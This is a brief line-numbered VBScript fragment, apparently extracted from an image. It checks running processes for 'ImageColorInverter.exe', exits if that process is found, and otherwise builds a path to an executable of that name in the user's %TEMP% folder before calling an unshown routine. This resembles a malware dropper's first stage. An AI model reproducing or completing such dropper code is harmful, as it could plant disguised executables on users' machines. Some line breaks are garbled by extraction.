 1 on error resume next
2 set ow = getobject("winmgmts
3 {impersonationLevel=impersonate}!\\.\root\cimv2")
4 set ci = ow.execquery("Select * from Win32_Process")
5 for each it in ci
6 if it.Name = "ImageColorInverter.exe"
7 then
8 wscript.quit
9 end
10 if
11 next
12 set o = CreateObject("wscript.shell")
13 t = o.ExpandEnvironmentStrings("%TEMP%") & "\ImageColorInverter.exe"
14 call f